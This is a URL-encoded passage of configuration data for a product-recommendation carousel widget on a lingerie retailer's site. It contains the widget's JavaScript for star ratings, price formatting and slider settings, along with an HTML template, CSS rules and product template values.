20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","/bondage-shop/","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.co